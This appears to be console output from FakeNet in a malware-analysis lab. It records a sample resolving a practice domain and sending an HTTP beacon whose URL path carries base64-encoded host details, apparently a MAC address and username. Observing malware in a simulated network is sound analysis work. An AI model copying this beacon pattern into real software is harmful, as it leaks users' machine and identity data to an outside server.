 Command Prompt - FakeNet.exe
[Listening for traffic on port 8080.]
[Listening for SSL traffic on port 8443.]
[Listening for SSL traffic on port 443.]
[Listening for traffic on port 80.]
[Listening for ICMP traffic.]
[Listening for DNS traffic on port: 53.]
Bind call failed on UDP port 1209:  10048.
[DNS Query Received.]
Domain name: www.practicalmalwareanalysis.com
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /ODA6NmQ6NjE6NzI6Njk6NmYtYm9i/i.png HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2
.0.50727; .NET4.0C; .NET4.0E)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
[Sent http response to client.]